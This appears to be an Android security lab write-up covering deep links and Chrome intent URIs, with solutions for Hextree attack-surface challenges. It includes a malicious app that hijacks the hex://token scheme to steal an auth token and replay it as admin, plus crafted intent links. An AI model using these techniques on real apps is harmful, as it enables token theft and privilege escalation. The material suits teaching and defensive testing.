Note: this section requires a full understanding of Intent attack surface.
Deep links bridge websites and mobile apps by allowing a webpage
or link to launch a specific app screen. An app signals that it
handles deep links by declaring an activity with an
intent-filter that includes the BROWSABLE
category; this means the activity can be started from a web browser.
Such filters usually include one or more <data>
tags, for example:
<data android:scheme="example" />.
Deep links are important from a security perspective because they expand the attack surface from app-to-app communication to the broader web. If a user clicks a malicious link, it can trigger the target activity. Although the amount of data that can be passed via a deep link is generally smaller than with direct app-to-app IPC, any vulnerability exposed through a deep link is often more serious because it can be exploited remotely via the web.
Let’s say that the app io.hextree.attacksurface has
the following activity:
<activity
android:name="io.hextree.attacksurface.activities.Flag13Activity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="hex"/>
<data android:host="open"/>
<data android:host="flag"/>
</intent-filter>
</activity>public class Flag13Activity extends AppCompactActivity {
public Flag13Activity() {...}
private boolean isDeeplink(Intent intent) {...}
@Override
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
Intent intent = getIntent();
if (intent == null) {finish();}
if (isDeeplink(intent)) {
Uri data = intent.getData();
if (data.getHost().equals("flag") && data.getQueryParameter("action").equals("give-me")) {
success(this);
return;
} else {
if (!data.getHost().equals("open") || data.getQueryParameter("message") == null) {
return;
}
Toast.makeText(this, "Website: " + data.getQueryParameter("message"), 1).show();
return;
}
}
Intent intent2 = new Intent("android.intent.action.VIEW");
intent2.setData(Uri.parse("https://ht-api-mocks-lcfc4kr5oa-uc.a.run.app/android-link-builder?href=hex://open?message=Hello+World"));
startActivity(intent2);
}
}You can just open a deep link as follow:
hex://flag?action=give-me.
Let’s say that the app io.hextree.attacksurface has
the following activity:
<activity
android:name="io.hextree.attacksurface.activities.Flag14Activity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data
android:scheme="hex"
android:host="token"/>
</intent-filter>
</activity>public class Flag14Activity extends AppCompactActivity {
public Flag14Activity() {...}
@Override
protected void onCreate(Bundle bundle) throws NoSuchAlgorithmException {
super.onCreate(bundle);
Intent intent = getIntent();
if (intent == null) {finish();}
if (intent.getAction() == null) {
Log.i("Hextree", "browser intent");
Intent intent2 = new Intent("android.intent.action.VIEW");
String string = UUID.randomUUID().toString();
SolvedPreferences.putString(getPrefixKey("challenge"), string);
intent2.setData(Uri.parse("https://ht-api-mocks-lcfc4kr5oa-uc.a.run.app/android-app-auth?authChallenge=" + string));
startActivity(intent2);
return;
}
if (intent.getAction().equals("android.intent.action.VIEW")) {
Uri data = intent.getData();
String queryParameter = data.getQueryParameter("type");
String queryParameter2 = data.getQueryParameter("authToken");
String queryParameter3 = data.getQueryParameter("authChallenge");
String string2 = SolvedPreferences.getString(getPrefixKey("challenge"));
if (queryParameter == null || queryParameter2 == null || queryParameter3 == null || !queryParameter3.equals(string2)) {
Toast.makeText(this, "Invalid login", 1).show();
finish();
return;
}
try {
String strEncodeToString = Base64.getEncoder().encodeToString(MessageDigest.getInstance("SHA-256").digest(queryParameter2.getBytes()));
if (strEncodeToString.equals("a/AR9b0XxHEX7zrjx5KNOENTqbsPi6IsX+MijDA/92w=")) {
if (queryParameter.equals("user")) {
Toast.makeText(this, "User login successful", 1).show();
} else if (queryParameter.equals("admin")) {
Log.i("Flag14", "hash: " + strEncodeToString);
this.f182f.addTag(queryParameter2);
Toast.makeText(this, "Admin login successful", 1).show();
success(this);
}
}
} catch (NoSuchAlgorithmException e) {
throw new RuntimeException(e);
}
}
}

}When the user opens this activity, they are redirected to the web page “https://ht-api…” This page shows that the user is already logged in.

Clicking on ‘Connect’ redirects us to our legitimate app.
Our first goal is to steal the login information. To achieve this, we first need to register the deep link in the manifest.
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data
android:scheme="hex"
android:host="token"/>
</intent-filter>
</activity>Let’s analyse the deep link sent by the browser when the user clicks on the ‘Connect’ button.
Intent intent = getIntent();
if (intent != null) {
Uri data = intent.getData();
if (data != null) {
Log.d("Data", data.toString());hex://token?authToken=598cc075e4379d027f61c02866917c6f1d992c67&type=user&authChallenge=32803714-576f-4189-a3ea-ff8736f78759Great, we successfully stole the login information.
However, to get the flag, we need to execute the
success() method by sending the intent to our
legitimate application and changing the user type from
user to admin.
Intent intent = getIntent();
if (intent != null) {
Uri data = intent.getData();
if (data != null) {
Intent intent2 = new Intent();
intent2.setComponent(new ComponentName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag14Activity"));
intent2.setAction("android.intent.action.VIEW");
String authToken = data.getQueryParameter("authToken");
String authChallenge = data.getQueryParameter("authChallenge");
Uri uri = Uri.parse("hex://token?" +
"authToken=" + authToken +
"&type=admin" +
"&authChallenge=" + authChallenge
);
intent2.setAction("android.intent.action.VIEW");
intent2.setData(uri);
startActivity(intent2);
}The intent:// scheme is a specialized URI format
used within Chrome for Android to allow web pages to trigger an
Android Intent. This mechanism is primarily used for deep linking to
launch a specific native Android application or an Activity within
an app directly from a web page.
How it Works
Unlike standard URI schemes (like myapp://) which
may have inconsistent fallback behavior across different browsers,
the intent:// scheme provides a structured way for the
Chrome browser to parse the request and execute the Intent via the
Android system, including built-in fallback options.
<a> tag)
on a web page whose href attribute uses the intent://
format.Intent URI Syntax
Here’s a breakdown of the key components (Refer to the Android source code for parsing details):
intent:: The required scheme prefix for Chrome to
recognize the URI as an Android Intent.HOST/URI-path: The main data URI path that will be
passed to the Intent (e.g., scan/ in a barcode scanner
example).#Intent;: A fixed separator.scheme=[string]: Required. The custom URI scheme
(e.g., zxing or https) that the target
app’s Activity is registered to handle in its
AndroidManifest.xml. This determines which apps can
respond to the Intent.package=[string]: Required. The package name of the
target Android application (e.g.,
com.google.zxing.client.android).action=[string]: The desired Intent action (e.g.,
android.intent.action.VIEW).category=[string]: Specifies an Intent category
(e.g., android.intent.category.BROWSABLE). The target
Activity must include the
android.intent.category.BROWSABLE category in its
manifest filter to be launchable from a web browser.S.browser_fallback_url=[encoded_full_url]:
Optional. A String Extra (S.) used by Chrome to specify a URL to
redirect the user to if the Intent cannot be resolved (i.e., the app
isn’t installed). This URL must be URL-encoded.[type].[name]=[value]: Used to pass Intent Extras.
The single character prefix specifies the data type (S. for String,
i. for Integer, etc.).
end;: The required terminator for the Intent URI
definition.Example
To launch the ZXing barcode scanner app and fall back to its website if the app isn’t installed:
<a href="intent://scan/#Intent;scheme=zxing;package=com.google.zxing.client.android;S.browser_fallback_url=http%3A%2F%2Fzxing.org;end">
Take a QR code
</a>What’s the security problem?
This chrome feature increases the threat surface massively of any app because you can also add extras value!
Let’s say that the app io.hextree.attacksurface has
the following activity:
<activity
android:name="io.hextree.attacksurface.activities.Flag15Activity"
android:exported="true">
<intent-filter>
<action android:name="io.hextree.action.GIVE_FLAG"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
</intent-filter>
</activity>public class Flag15Activity extends AppCompactActivity {
public Flag15Activity() {...}
private boolean isDeeplink(Intent intent) {...}
@Override
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
Intent intent = getIntent();
if (intent == null) {return;}
String action = intent.getAction();
if (action == null) {
Intent intent2 = new Intent("android.intent.action.VIEW");
intent2.setData(Uri.parse("https://ht-api-mocks-lcfc4kr5oa-uc.a.run.app/android-link-builder?href=" + Uri.encode("intent:#Intent;...")));
startActivity(intent2);
return;
}
if (isDeeplink(intent) && action.equals("io.hextree.action.GIVE_FLAG")) {
Bundle extras = intent.getExtras();
if (extras == null) {finish();}
String string = extras.getString("action", "open");
if (extras.getBoolean("flag", false) && string.equals("flag")) {
success(this);
} else if (string.equals("open")) {
Toast.makeText(this, "Website: " + extras.getString("message", "open"), 1).show();
}
}
}
}To get the flag you can create a link like the follows:
intent:#Intent;action=io.hextree.action.GIVE_FLAG;package=io.hextree.attacksurface;component=io.hextree.attacksurface/io.hextree.attacksurface.activities.Flag15Activity;S.action=flag;B.flag=true;endNote:
The target
<intent-filter>does not contain a host or path filter, so do not create a data URIintent://, instead dointent:.